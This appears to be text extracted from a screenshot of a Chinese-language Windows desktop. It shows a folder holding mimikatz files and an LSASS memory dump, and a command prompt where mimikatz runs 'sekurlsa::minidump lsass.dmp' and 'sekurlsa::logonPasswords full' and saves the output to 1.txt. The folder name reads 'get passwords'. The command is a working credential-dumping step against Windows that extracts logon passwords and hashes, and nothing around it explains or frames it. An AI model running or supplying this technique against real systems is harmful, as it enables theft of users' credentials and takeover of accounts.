 名称 修改日期 类型 大小
快速访问
1.txt 2021/8/31 22:09 文本文档 8 KB
OneDrive
lsass.dmp 2021/8/30 19:56 DMP 文件 41,212 KB
WPS网盘
mimidrv.sys 2013/1/22 23:58 系统文件 36 KB
mimikatz.exe 2018/12/9 23:58 应用程序 906 KB
工作空间
mimilib.dll 2018/12/9 23:58 应用程序扩展 46 KB
C:\Windows\System32\cmd.exe
Microsoft Windows [版本 10.0.19042.1165]
(c) Microsoft Corporation。保留所有权利。
E:\IDM\DwnlData\niu\zip\获取密码\mimikatz_trunk\x64>mimikatz.exe "sekurlsa::minidump lsass.dmp" "sekurlsa::logonPasswords full" exit >> 1.txt